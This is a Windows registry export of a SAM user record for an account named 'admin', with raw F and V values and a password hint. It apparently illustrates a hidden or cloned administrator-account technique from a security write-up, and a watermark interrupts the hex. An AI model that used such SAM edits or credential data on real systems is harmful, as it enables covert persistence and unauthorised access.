 1.reg 2.reg 3.reg
1 Windows Registry Editor Version 5.00
2
3 [HKEY_LOCAL_MACHINE\SAM\SAM\Domains\Account\Users\000003E8]
4 "F"=hex:02,00,01,00,00,00,00,00,67,58,27,c3,71,ab,d7,01,00,00,00,00,00,00,00,\
5 00,20,a8,1e,10,47,84,d7,01,ff,ff,ff,ff,ff,ff,ff,7f,63,50,00,45,70,ab,d7,01,\
6 e8,03,00,00,01,02,00,00,14,02,00,00,00,00,00,00,00,00,1c,00,01,00,00,00,00,\
7 00,d4,00,00,00,00,00
8 "V"=hex:00,00,00,00,bc,00,00,00,02,00,01,00,bc,00,00,00,0a,00,00,00,00,00,00,\
9 00,c8,00,00,00,00,00,00,00,00,00,00,00,c8,00,00,00,00,00,00,00,00,00,00,00,\
10 c8,00,00,00,00,00,00,00,00,00,00,00,c8,00,00,00,00,00,00,00,00,00,00,00,c8,\
11 00,00,00,00,00,00,00,00,00,00,00,c8,00,00,00,00,00,00,00,00,00,00,00,c8,00,\
12 00,00,00,00,00,00,00,00,00,00,c8,00,00,00,00,00,00,00,00,00,00,00,c8,00,00,\
13 00,00,00,00,00,00,00,00,00,c8,00,00,00,00,00,00,00,00,00,00,00,c8,00,00,00,\
14 08,00,00,00,01,00,00,00,d0,00,00,00,04,00,00,00,00,00,00,00,d4,00,00,00,14,\
15 00,00,00,00,00,00,00,e8,00,00,00,04,00,00,00,00,00,00,00,ec,00,00,00,04,00,\
16 00,00,00,00,00,00,01,00,14,80,9c,00,00,00,ac,00,00,00,14,00,00,00,44,00,00,\
17 00,02,00,30,00,02,00,00,00,02,c0,14,00,44,00,05,01,01,01,00,00,00,00,00,01,\
18 00,00,00,00,02,c0,14,00,ff,07,0f,00,01,01,00,00,00,00,00,05,07,00,00,00,02,\
19 00,58,00,03,00,00,00,00,00,24,00,44,00,02,00,01,05,00,00,00,00,00,05,15,00,\
20 00,00,1f,c8,36,ad,8d,fd,5d,17,d7,f2,9a,4c,e8,03,00,00,00,00,18,00,ff,07,0f,\
21 00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,00,00,14,00,5b,03,02,00,\
22 01,01,00,00,00,00,00,01,00,00,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,\
23 02,00,00,01,02,00,00,00,00,00,05,20,00,00,00,20,02,00,00,61,00,64,00,6d,00,\
24 69,00,6e,00,00,00,01,02,00,00,07,00,00,00,03,00,01,00,03,00,01,00,d6,a1,b4,\
25 81,48,6f,e7,9a,35,b5,38,d3,f9,92,7a,a1,03,00,01,00,03,00,01, Z2O安全攻防
26 "UserPasswordHint"=hex:43,00,78,00,35,00
27